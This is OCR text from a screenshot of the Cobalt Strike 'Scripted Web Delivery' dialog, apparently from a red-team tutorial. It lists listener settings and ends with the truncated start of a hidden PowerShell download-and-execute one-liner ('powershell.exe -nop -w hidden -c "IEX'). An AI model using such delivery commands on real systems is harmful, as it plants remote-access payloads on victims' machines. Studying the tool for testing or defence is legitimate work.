 Scripted Web Delivery (S)
This attack hosts an artifact that delivers a full Cobalt
Strike payload. The provided one-liner will allow you to
URI Path: /login.php
Local Host: 192.168.146.136
Local Port: 80
Listener: Test_HTTP ...
Type: powershell
x64: Use x64 payload
SSL: Enable SSL
Launch Help
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX
Ok